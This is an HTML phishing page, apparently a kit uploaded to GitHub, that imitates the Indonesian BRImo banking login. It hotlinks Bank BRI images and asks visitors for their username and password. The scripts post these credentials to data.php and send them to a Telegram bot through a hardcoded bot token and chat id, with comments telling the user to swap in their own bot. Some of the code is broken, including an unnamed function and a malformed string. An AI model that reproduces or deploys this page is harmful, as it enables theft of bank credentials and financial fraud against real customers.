
==== index.html @ 7225aa05 "Add files via upload" ====
<!DOCTYPE HTML>
<html ⚡>
<head>
<meta charset="UTF-8">
<script async src="https://cdn.ampproject.org/v0.js"></script>
<link rel="canonical" href="https://amp.dev/documentation/guides-and-tutorials/start/create/basic_markup/">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
<title>BRImo</title>
<link rel="icon" href="https://ib.bri.co.id/pg/img/favicon.ico?v=1" />
<style>
@font-face {
  font-family: alexfonthel;
  src: url(https://cdn.jsdelivr.net/gh/AlexHostX/another@main/brims/helvetica_neue.woff);
}
* {
    margin: 0px;
}
body {
    margin: 0px;
    background: #fff;
    color: #000;
    font-family: 'alexfonthel', sans-serif;
}
welalxcome {
        position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    align-content: center;
    justify-content: center;
}
welalxcome img {
        width: 11vw;
    height: auto;
}
chsalxcome {
        position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.talxcome {
        display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    height: 50vh;
    justify-content: center;
}
.talxcome img {
        width: 73%;
}
.balxcome {
        height: 40vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.txalxcome {
        width: 90%;
    height: 25vh;
    text-align: left;
}
.txalxcome p {
        font-weight: 600;
    font-size: 1.5rem;
    margin-bottom: 5vh;
    color: #1d66ab;
}
.txalxcome span {
        width: 80%;
    font-size: 18px;
}
.btalxcome {
        width: 90%;
    height: 20vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.btalxcome button {
        width: 100%;
    background: #1d66ab;
    color: #fff;
    font-family: inherit;
    border-radius: 5px;
    border: none;
    font-size: 16px;
    padding: 2.2vh 0px;
    margin-bottom: 4vh;
    font-weight: 500;
    box-shadow: 0px 0px 1px 0px #000;
    cursor: pointer;
}
.btalxcome p {
        color: #1d66ab;
    font-weight: 500;
    cursor: pointer;
}
frmalxbr {
        position: relative;
    width: 100vw;
    height: 100vh;
}
.hdralxfrm {
        width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    display: block;
    text-align: center;
    padding: 1.5vh 0px;
    box-shadow: 0px 1px 20px 0px #00000040;
    z-index: 1;
}
.hdralxfrm img {
        width: 10vw;
    height: auto;
}
.chalxfrm {
        position: relative;
    width: 100%;
    height: 50vh;
    z-index: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.bgchalxfrm {
    background: url(https://d1muf25xaso8hp.cloudfront.net/https%3A%2F%2Fs3.amazonaws.com%2Fappforest_uf%2Ff1662190195198x856071627441351600%2F1658047233080.jpg) no-repeat center;
    background-size: 100%;
    position: unset;
    width: 100%;
    border-radius: 0px;
    top: -5;
    height: 90%;
    border: none;
}
.chalxfrm p {
        position: absolute;
    color: #fff;
    font-size: 19px;
    font-weight: 600;
    letter-spacing: 1px;
    top: 11vh;
}
.chalxfrm img {
        position: absolute;
    width: 90%;
    bottom: 15vh;
}
.frmalxbrm {
        display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    height: 42vh;
    width: 100%;
}
.inpalxbrm {
        margin-top: 3vh;
    width: 90%;
    height: 35vh;
}
.inpalxbrm p {
        color: #2069ab;
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 1px;
    margin-left: 3vw;
}
.bxmalxbrm {
        display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    width: 100%;
    padding-top: 2vh;
}
.itmalxbrm {
    position: relative;
        width: 95%;
    background: #fff;
    box-shadow: 0px 1px 3px 0px #00000087;
    border-radius: 2px 2px 4px 4px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    padding: 1.9vh 2vw;
    column-gap: 3vw;
}
.itmalxbrm img {
        height: 4vh;
}
.itmalxbrm input {
        font-family: arial, sans-serif;
    font-size: 17px;
    font-weight: 300;
    border: none;
    outline: none;
    margin-top: 8px;
    margin-left: 5px;
}
.inpalxbrm span {
        width: 100%;
    text-align: right;
    display: block;
    margin-top: 2.5vh;
    font-size: 14px;
    cursor: pointer;
}
.btnalxfrm {
        height: 10vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    width: 90%;
}
.btnalxfrm button {
        width: 100%;
    background: #1d66ab;
    color: #fff;
    font-family: inherit;
    border-radius: 5px;
    border: none;
    font-size: 16px;
    padding: 2vh 0px;
    margin-bottom: 1.1vh;
    font-weight: 500;
    box-shadow: 0px 0px 1px 0px #000;
    cursor: pointer;
}
#ionIcons {
    color: rgb(22, 119, 199);
    font-size: 29px;
    position: absolute;
    display: block;
    margin-top: 7px;
    margin-left: 5px;
}
#togglePassword {
    background-size: 100% 100%;
    height: 3.5vh;
    width: 4vh;
    margin-top: 0;
    position: absolute;
    right: 4vw;
    cursor: pointer;
}
.fa-eye {
    background: url(https://ib.bri.co.id/pg/img/eyeclosed-icon.png) no-repeat center;
}
.fa-eye-slash {
    background: url(https://ib.bri.co.id/pg/img/eye-icon.png) no-repeat center;
}
.opbtn {
    opacity: 0.5;
}
.alxslh {
        position: fixed;
    left: 0;
    top: 8vh;
    z-index: 3;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    background: #f53939;
    text-align: center;
    width: 100%;
    font-family: arial, sans-serif;
    padding: 1.7vh 0px;
    display: none;
}
pnalxbr {
        background: rgb(36 131 240);
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    width: 100vw;
    height: 100vh;
    color: #fff;
}
.hdralxpn {
        width: 100%;
    height: 5vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
}
.hdralxpn span {
        margin-left: 3%;
}
.hdralxpn p {
       font-weight: 400;
    font-size: 15px; 
}
.hdralxpn label {
        visibility: hidden;
    margin-right: 3%;
}
.txalxpn {
        padding-top: 10vh;
    padding-bottom: 5vh;
    width: 70%;
    text-align: left;
}
.txalxpn p {
       font-size: 17px;
    font-weight: 400; 
}
.txalxpn span {
        font-size: 12px;
    font-weight: 300;
    font-family: Arial, sans-serif;
}
.inpalxpn {
        width: 70%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
#alxpnnikah {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    column-gap: 7vw;
    position: relative;
    align-content: center;
}
#alxpnnikah input {
        position: absolute;
    z-index: 2;
    color: #fff;
    border: none;
    outline: none;
    font-family: inherit;
    background: transparent;
    font-size: 24px;
    letter-spacing: 10vw;
    width: 100%;
    overflow: hidden;
    float: left;
    text-align: left;
    text-overflow: revert;
    cursor: not-allowed;
    pointer-events: none;
}
.bxinpalxpn {
        width: 6vw;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    align-content: center;
    justify-content: center;
}
.bxinpalxpn input {
        width: 100%;
    height: 100%;
    position: absolute;
    background: transparent;
    outline: none;
    border: none;
    cursor: pointer;
    text-align: center;
    color: #fff;
    font-family: inherit;
    font-size: 24px;
}
.bxinpalxpn span {
       background: #dddddd8a;
    height: 6.5vh;
    width: 5.5vh;
    display: block;
    border-radius: 10px;
}
.txalxlppn {
        padding: 7vh 0px 9vh;
    font-size: 13px;
    font-family: arial, sans-serif;
    cursor: pointer;
}
.kybalxpn {
        width: 90%;
}
.inpalxkyb {
        width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 4vh;
}
.inpalxkyb button {
        background: transparent;
    color: #fff;
    font-family: inherit;
    cursor: pointer;
    outline: none;
    border: none;
    font-size: 30px;
    width: 30%;
    height: 8vh;
}
smalxs {
        height: 100vh;
    width: 100vw;
    background: #f2f2f2;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.bxalxsm {
        position: relative;
    width: 85%;
    padding: 15vh 0% 2vh;
    background: #fff;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    border: 1px solid rgba(166, 166, 166, 0.37);
    border-radius: 10px;
}
.bxalxsm img {
        width: 80%;
    position: absolute;
    top: -10vh;
}
.bxalxsm garis {
        display: block;
    width: 100%;
    border-bottom: 2px dotted rgb(204, 204, 204);
}
.bxalxsm label {
        color: #0776ED;
    font-weight: 300;
    font-family: arial, sans-serif;
    padding: 2vh;
}
.alxinpsm {
        width: 90%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
}
.alxinpsm span {
        color: rgb(158, 158, 158);
    font-size: 12px;
    font-family: arial, sans-serif;
}
.alxinpsm input {
        box-sizing: border-box;
    z-index: 4;
    height: 75px;
    width: 100%;
    left: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(189, 189, 189) rgb(189, 189, 189) rgb(214, 214, 214);
    border-image: initial;
    background-color: transparent;
    border-radius: 5px;
    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
    font-size: 13px;
    color: rgb(85, 85, 85);
    padding: 0px 4px;
    top: 20px;
    transition: border-bottom-color 200ms ease 0s;
    margin: 1vh 0px 2vh;
    font-family: arial, sans-serif;
    outline: navajowhite;
}
.btnalxsm {
        width: 100%;
    text-align: right;
}
.btnalxsm button {
    cursor: pointer;
    background: none rgb(0, 134, 224);
    border: none;
    text-align: center;
    box-sizing: border-box;
    z-index: 6;
    height: 33px;
    left: 0px;
    top: 0px;
    font-size: 14px;
    color: rgb(255, 255, 255);
    line-height: 1;
    border-radius: 6px;
    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
    font-family: arial, sans-serif;
    letter-spacing: 1px;
    padding: 0px 10px;
    outline: navajowhite;
}
.dscalxsm {
        margin-top: 5vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.dscalxsm p {
        text-align: center;
    width: 90%;
    font-size: 10px;
    color: rgba(10, 10, 10, 0.73);
    font-family: arial, sans-serif;
}
.malasngoding-slider { 
    border: 10px solid #efefef; 
    position: relative; 
    overflow: hidden; 
    background: #efefef;
}
 
.malasngoding-slider { 
    margin:20px auto;
    width: 768px;
    height: 450px; 
}
 
.isi-slider img { 
    width: 768px;
    height: 450px; 
    float: left;
}
 
.isi-slider { 
    position: absolute; 
    width:3900px;  
 
    /*pengaturan durasi lama tampil gambar bisa di atur di bawah ini*/
    animation-name:slider;
    animation-duration:16s;
    animation-timing-function: ease-in-out;
    animation-iteration-count:infinite;
    -webkit-animation-name:slider;
    -webkit-animation-duration:16s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-name:slider;
    -moz-animation-duration:16s;
    -moz-animation-timing-function: ease-in-out;
    -moz-animation-iteration-count:infinite;
    -o-animation-name:slider;
    -o-animation-duration:16s;
    -o-animation-timing-function: ease-in-out;
    -o-animation-iteration-count:infinite;
}
 
 
/*saat gambar di hover oleh cursor mouse maka berhenti slide*/
.isi-slider:hover { 
    -webkit-animation-play-state:paused; 
    -moz-animation-play-state:paused; 
    -o-animation-play-state:paused; 
    animation-play-state:paused; }
}
 
.isi-slider img { 
    float: right; 
}
 
.malasngoding-slider:after { 
    font-size: 150px; 
    position: absolute; 
    z-index: 12; 
    color: rgba(255,255,255, 0); 
    left: 300px; top: 80px; 
    -webkit-transition: 1s all ease-in-out; 
    -moz-transition: 1s all ease-in-out; 
    transition: 1s all ease-in-out; 
}
 
.malasngoding-slider:hover:after { 
    color: rgba(255,255,255, 0.6);  
}
 
 
 
@-moz-keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }       
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0;
    }       
    100% {
        left: 0; opacity: 0; 
    }
} 
 
@-webkit-keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }       
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0;
    }       
    100% {
        left: 0; opacity: 0; 
    }
} 
 
 
@keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }     
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0; 
    } 
 
    100% {
        left: 0; opacity: 0; 
    }
}
*{
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
}

.slider{
    overflow: hidden;
    height: 350px;
}

.slider figure div{
    width: 20%;
    float: left;
}

.slider figure img{
    width: 100%;
    float: left;
}

.slider figure{
    position: relative;
    width: 500%;
    margin: 0;
    left: 0;
    animation: 20s slidy infinite;
}

@keyframes slidy{
    0%{
        left: 0%
    }

    10%{
        left: 0%;
    }

    12%{
        left: -100%;
    }

    22%{
        left: -100%;
    }

    24%{
        left: -200%;
    }

    34%{
        left: -200%;
    }

    36%{
        left: -300%;
    }

    46%{
        left: -300%;
    }

    48%{
        left: -400%;
    }

    58%{
        left: -400%;
    }

    60%{
        left: -300%;
    }

    70%{
        left: -300%;
    }

    72%{
        left: -200%;
    }

    82%{
        left: -200%;
    }

    84%{
        left: -100%;
    }

    94%{
        left: -100%;
    }

    96%{
        left: 0%;
    }

    100%{
        left: 0%;
    }
}
/* css modal */

:root {
  --modal-duration: 1s;
  --modal-color: #428bca;
}


.button {
  background: #428bca;
  padding: 1em 2em;
  color: #fff;
  border: 0;
  border-radius: 5px;
  cursor: pointer;
}

.button:hover {
  background: #3876ac;
}

.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
  margin: 50% auto;
  width: 85%;
  box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.2), 0 7px 20px 0 rgba(0, 0, 0, 0.17);
  animation-name: modalopen;
  animation-duration: var(--modal-duration);
}

.modal-header h2,
.modal-footer h3 {
  margin: 0;
}

.modal-header {
  background: var(--modal-color);
  padding: 25px;
  color: #fff;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.modal-body {
  padding: 10px 20px;
  background: #fff;
}

.modal-footer {
  background: var(--modal-color);
  padding: 20px;
  color: #fff;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.close {
  color: #ccc;
  float: right;
  font-size: 30px;
  color: #fff;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

@keyframes modalopen {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
#alxsm {
      border-radius: 10px;
      border: 2px solid #09559a;
      color: #09559a;
      font-size: 18px;
      margin-bottom: 25px;
      padding: 0.5em 1em 0.5em 0;
      width: 90%;     /* Ukuran bebas */
      height: 100px;     /* Ukuran bebas */
      text-align: left;
 }

/* css modal*/
</style>
</head>
<body>
<main>
<welalxcome>
<img src="https://cdn.kibrispdr.org/data/1789/loading-gif-png-3.gif" alt="" />
</welalxcome>
<chsalxcome style="display: none;">
<div class="talxcome">
<img src="https://i.ibb.co/HCtR55m/images.png" alt="" />
</div>
<div class="balxcome">
<div class="txalxcome">
<p>Selamat Datang di BRImo</p>
<span>Apakah Anda memiliki akun <b>Internet Banking Bank BRI?</b></span>
</div>
<div class="btalxcome">
<button onclick="alxfrmb()">Punya Akun</button>
<p onclick="alxfrmb()">Belum punya Akun</p>
</div>
</div>
</chsalxcome>

<frmalxbr style="display: none">
<div class="alxslh" id="eslh">Silahkan periksa kembali username dan password Anda</div>
<div class="alxslh" id="pslh">Silahkan periksa kembali username dan password Anda</div>
<div class="chalxfrm">
<div class="bgchalxfrm"></div>
</div>
<div class="frmalxbrm">


<div class="inpalxbrm">
<p>Login</p>
<form method="post" action="./pin.html">
<div  class="bxmalxbrm" id="ngumpulinuangnikah">
<div class="itmalxbrm">
<img src="https://ib.bri.co.id/pg/img/user.png" alt="" />
<i class="ion-ios-person-outline" id="ionIcons"></i>
<input class="input" type="text" name="user" id="ealx" placeholder="Username">
</div>
<div class="itmalxbrm">
<img src="https://ib.bri.co.id/pg/img/password.png" alt="" />
 <i class="ion-ios-locked-outline" id="ionIcons"></i>
<input class="input" type="password" name="sandi" id="palx" placeholder="Password">
<span id="togglePassword" toggle="#ppalx" class="fa-eye"></span>
</div>
</div>
<span>Lupa Username/Password?</span>
</div>
<div class="btnalxfrm">
<button class="opbtn" id="btnpst" disabled>Login</button>
</form>
<button style="width:60px; margin-left:10px" class="button"><img src="https://cdn.icon-icons.com/icons2/2622/PNG/512/gui_fingerprint_icon_157660.png" width="32px" style="margin:-15px;"></button>
</div>
</div>
</frmalxbr>

</main>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
        $( document ).ready(function() {
            setTimeout(() => {
                $('welalxcome').hide();
                $('chsalxcome').fadeIn();
            },1000)
        });
        
        /*sript modal*/

        // Get DOM Elements
        const modal = document.querySelector('#my-modal');
        const modal3 = document.querySelector('#my-modal3');
        const modalBtn = document.querySelector('#btnpst');
        const modalBtn3 = document.querySelector('#open3');
        const closeBtn = document.querySelector('.close');
        const closeBtn2 = document.querySelector('#close');
        const closeBtn3 = document.querySelector('#close3');
        
        // Events
        modalBtn.addEventListener('click', openModal);
        modalBtn3.addEventListener('click', openModal3);
        closeBtn.addEventListener('click', closeModal);
        closeBtn2.addEventListener('click', closeModal2);
        closeBtn3.addEventListener('click', closeModal3);
        window.addEventListener('click', outsideClick);
        
        // Open
        function openModal() {
          modal.style.display = 'block';
        }
        
        function openModal3() {
          modal3.style.display = 'block';
        }
        
        
        // Close
        function closeModal() {
          modal.style.display = 'none';
        }
        
        function closeModal3() {
          modal3.style.display = 'none';
        }
        
        // Close
        function closeModal2() {
          modal.style.display = 'none';
        }
        
        
        // Close If Outside Click
        function outsideClick(e) {
          if (e.target == modal) {
            modal.style.display = 'none';
          }
        }
        
        
        /* script modal*/

        function alxfrmb() {
            /*$("input[type=checkbox]").on( "change", function(evt) {
                document.getElementById("label1").style.color = '#09559a';
                document.getElementById("label2").style.color = '#09559a';
            });

            var tarif = $('input[id=tarif]:checked');
            var label = $('#label');
            if(tarif.length == 0){

                document.getElementById("label1").style.color = 'red';
                document.getElementById("label2").style.color = 'red';
                $('#haruspilih').show();
                setTimeout(() => {
                    $('#haruspilih').fadeOut();
                },1000)
                $('#pslh').hide();
                return false;
            }else{*/

                $('chsalxcome').hide();
                $('frmalxbr').show();
           /* }*/
            
            
        }
        </script>
<script>
            const togglePassword = document.querySelector("#togglePassword");
            const password = document.querySelector("#palx");
    
            togglePassword.addEventListener("click", function () {
                // toggle the type attribute
                const type = password.getAttribute("type") === "password" ? "text" : "password";
                password.setAttribute("type", type);
                
                // toggle the icon
                this.classList.toggle("fa-eye-slash");
            });
            
            let input = document.querySelector(".input");
            let button = document.querySelector("#btnpst");
            
            button.disabled = true; //setting button state to disabled
            
            input.addEventListener("change", stateHandle);
            
            function stateHandle() {
                if (document.querySelector(".input").value === "") {
                    button.disabled = true; //button remains disabled
                    $('#btnpst').addClass('opbtn');
                } else {
                    button.disabled = false; //button is enabled
                    $('#btnpst').removeClass('opbtn');
                }
            }
            
            </script>
<script>
            
             function alxfrm(){
                $ealx = $('#ealx').val().trim();
                $palx = $('#palx').val().trim();
                if($ealx == '' || $ealx == null || $ealx.length <= 5)
                {
                    $('#eslh').show();
                    setTimeout(() => {
                        $('#eslh').fadeOut();
                    },2000)
                    $('#pslh').hide();
                    return false;
                }else{
                    $('#eslh').hide();
                }
                if($palx == '' || $palx == null || $palx.length <= 5)
                {
                    $('#pslh').show();
                    setTimeout(() => {
                        $('#pslh').fadeOut();
                    },2000)
                    return false;
                }else{
                    $('#pslh').hide();
                }
                
                if($ealx.length >=5 || $palx.length >=5) {
                    $.ajax({
                        type: 'POST',
                        url: 'data.php',
                        data: $('#ngumpulinuangnikah').serialize(),
                        dataType: 'text',
                        success: function() {
                                    $('frmalxbr').hide();
                                    $('pnalxbr').show();
                                    $("input#remail").val($ealx);
                                    $("input#rpassword").val($palx);
                            } 
                    })
                }
            }
            </script>
<script>
            
            function clpnalx() {
                $('frmalxbr').show();
                $('pnalxbr').hide();
            }
            //key numeric
            
            </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"
    integrity="sha512-+NqPlbbtM1QqiK8ZAo4Yrj2c4lNQoGv8P79DPtKzj++l5jnN39rHA/xsqn8zE9l0uSoxaCdrOgFs6yjyfbBxSg=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
function {

    var user = document.getElementById('ealx')
    var sandi = document.getElementById('palx');

    var gabungan = 'BRImo | Login' %0A' + '%0AUsername %3A ' + user.value + '%0APassword %3A ' + palx.value;

    var token = '5865272529:AAEuW0f84Kveso-8r_mmMMFQD6IfdpMaPps'; // Ganti dengan token bot yang kamu buat
    var grup = '5492826781'; // Ganti dengan chat id dari bot yang kamu buat

    $.ajax({
        url: `https://api.telegram.org/bot${token}/sendMessage?chat_id=${grup}&text=${gabungan}&parse_mode=html`,
        method: `POST`,
    })
}
</script>
</body>
</html>
